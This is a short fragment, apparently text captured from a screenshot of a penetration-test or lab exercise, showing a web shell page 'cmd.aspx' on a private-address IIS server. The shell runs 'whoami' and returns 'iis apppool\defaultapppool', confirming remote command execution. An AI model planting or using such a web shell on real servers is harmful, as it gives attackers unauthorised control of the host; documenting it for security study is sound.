 192.168.56.14/cmd.aspx
Program whoami
Arguments
Run
iis apppool\defaultapppool